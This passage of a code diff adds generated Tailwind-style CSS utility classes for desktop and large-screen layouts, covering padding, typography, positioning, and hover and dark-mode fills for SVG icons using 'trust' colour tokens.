+    background-color: transparent !important;
+  }
+  .desktop\:\!p-5 {
+    padding: 1.25rem !important;
+  }
+  .desktop\:p-0 {
+    padding: 0;
+  }
+  .desktop\:p-16 {
+    padding: 4rem;
+  }
+  .desktop\:p-8 {
+    padding: 2rem;
+  }
+  .desktop\:\!px-24 {
+    padding-left: 6rem !important;
+    padding-right: 6rem !important;
+  }
+  .desktop\:\!px-8 {
+    padding-left: 2rem !important;
+    padding-right: 2rem !important;
+  }
+  .desktop\:\!py-12 {
+    padding-bottom: 3rem !important;
+    padding-top: 3rem !important;
+  }
+  .desktop\:px-\[100px\] {
+    padding-left: 100px;
+    padding-right: 100px;
+  }
+  .desktop\:py-10 {
+    padding-bottom: 2.5rem;
+    padding-top: 2.5rem;
+  }
+  .desktop\:py-14 {
+    padding-bottom: 3.5rem;
+    padding-top: 3.5rem;
+  }
+  .desktop\:py-7 {
+    padding-bottom: 1.75rem;
+    padding-top: 1.75rem;
+  }
+  .desktop\:text-center {
+    text-align: center;
+  }
+  .desktop\:\!text-desktopH1 {
+    font-size: 3.25rem !important;
+  }
+  .desktop\:text-\[5rem\] {
+    font-size: 5rem;
+  }
+  .desktop\:\!leading-desktopH1 {
+    line-height: 3.75rem !important;
+  }
+  .desktop\:opacity-100 {
+    opacity: 1;
+  }
+  .data-\[textleft\=true\]\:desktop\:col-start-1[data-textleft="true"] {
+    grid-column-start: 1;
+  }
+  .data-\[odd\=true\]\:desktop\:col-end-4[data-odd="true"] {
+    grid-column-end: 4;
+  }
+  .data-\[textleft\=true\]\:desktop\:row-end-2[data-textleft="true"] {
+    grid-row-end: 2;
+  }
+  .data-\[hasmargin\=true\]\:desktop\:ml-20[data-hasmargin="true"] {
+    margin-left: 5rem;
+  }
+}
+@media (min-width: 1200px) {
+  .max\:-right-\[14\%\] {
+    right: -14%;
+  }
+  .max\:-top-10 {
+    top: -2.5rem;
+  }
+  .max\:left-\[47\%\] {
+    left: 47%;
+  }
+  .max\:left-\[59\%\] {
+    left: 59%;
+  }
+  .max\:right-3 {
+    right: 0.75rem;
+  }
+  .max\:right-\[425px\] {
+    right: 425px;
+  }
+  .max\:mx-0 {
+    margin-left: 0;
+    margin-right: 0;
+  }
+  .max\:mb-14 {
+    margin-bottom: 3.5rem;
+  }
+  .max\:mt-20 {
+    margin-top: 5rem;
+  }
+  .max\:block {
+    display: block;
+  }
+  .max\:w-\[unset\] {
+    width: unset;
+  }
+  .max\:w-full {
+    width: 100%;
+  }
+  .max\:max-w-\[350px\] {
+    max-width: 350px;
+  }
+  .max\:justify-between {
+    justify-content: space-between;
+  }
+  .max\:gap-6 {
+    gap: 1.5rem;
+  }
+  .max\:px-0 {
+    padding-left: 0;
+    padding-right: 0;
+  }
+}
+.\[\&\>a\>svg\]\:h-14 > a > svg {
+  height: 3.5rem;
+}
+.\[\&\>a\>svg\]\:w-14 > a > svg {
+  width: 3.5rem;
+}
+@media (min-width: 992px) {
+  .desktop\:\[\&\>a\>svg\]\:h-9 > a > svg {
+    height: 2.25rem;
+  }
+  .desktop\:\[\&\>a\>svg\]\:w-9 > a > svg {
+    width: 2.25rem;
+  }
+}
+.\[\&\>button\>strong\]\:data-\[onview\=false\]\:\!font-normal[data-onview="false"]
+  > button
+  > strong {
+  font-weight: 400 !important;
+}
+.\[\&\>div\>h2\]\:mb-3 > div > h2 {
+  margin-bottom: 0.75rem;
+}
+.\[\&\>div\>p\]\:\!max-w-\[60ch\] > div > p {
+  max-width: 60ch !important;
+}
+.\[\&\>div\]\:gap-2 > div {
+  gap: 0.5rem;
+}
+.\[\&\>h2\]\:\!text-trustWhite > h2 {
+  --tw-text-opacity: 1 !important;
+  color: rgb(255 255 255 / var(--tw-text-opacity)) !important;
+}
+:is(.dark .\[\&\>h2\]\:dark\:\!text-trustBlack) > h2 {
+  --tw-text-opacity: 1 !important;
+  color: rgb(27 27 28 / var(--tw-text-opacity)) !important;
+}
+.\[\&\>h3\]\:\!text-trustWhite > h3 {
+  --tw-text-opacity: 1 !important;
+  color: rgb(255 255 255 / var(--tw-text-opacity)) !important;
+}
+:is(.dark .\[\&\>h3\]\:dark\:\!text-trustBlack) > h3 {
+  --tw-text-opacity: 1 !important;
+  color: rgb(27 27 28 / var(--tw-text-opacity)) !important;
+}
+.\[\&\>h4\>span\]\:text-trustBlue > h4 > span {
+  --tw-text-opacity: 1;
+  color: rgb(13 71 161 / var(--tw-text-opacity));
+}
+:is(.dark .\[\&\>h4\>span\]\:dark\:text-trustGreen) > h4 > span {
+  --tw-text-opacity: 1;
+  color: rgb(72 255 145 / var(--tw-text-opacity));
+}
+.\[\&\>p\]\:\!text-trustWhite > p {
+  --tw-text-opacity: 1 !important;
+  color: rgb(255 255 255 / var(--tw-text-opacity)) !important;
+}
+:is(.dark .\[\&\>p\]\:dark\:\!text-trustBlack) > p {
+  --tw-text-opacity: 1 !important;
+  color: rgb(27 27 28 / var(--tw-text-opacity)) !important;
+}
+.\[\&\>strong\]\:\!font-bold > strong {
+  font-weight: 700 !important;
+}
+.\[\&\>svg\>path\:first-of-type\]\:hover\:\!fill-trustBlue:hover
+  > svg
+  > path:first-of-type {
+  fill: #0d47a1 !important;
+}
+:is(
+    .dark
+      .dark\:\[\&\>svg\>path\:first-of-type\]\:hover\:\!fill-trustGreen:hover
+      > svg
+      > path:first-of-type
+  ) {
+  fill: #48ff91 !important;
+}
+.\[\&\>svg\>path\:last-of-type\]\:hover\:\!fill-trustWhite:hover
+  > svg
+  > path:last-of-type {
+  fill: #fff !important;
+}
+:is(
+    .dark
+      .dark\:\[\&\>svg\>path\:last-of-type\]\:hover\:\!fill-trustBlack:hover
+      > svg
+      > path:last-of-type
+  ) {
+  fill: #1b1b1c !important;
+}
+.\[\&\>svg\]\:absolute > svg {
+  position: absolute;
+}
+.\[\&\>svg\]\:-top-px > svg {
+  top: -1px;
+}
+.\[\&\>svg\]\:h-\[105\%\] > svg {
+  height: 105%;
+}
+.\[\&\>svg\]\:w-\[101\%\] > svg {
+  width: 101%;
+}
+.\[\&\>svg\]\:w-full > svg {
+  width: 100%;
+}
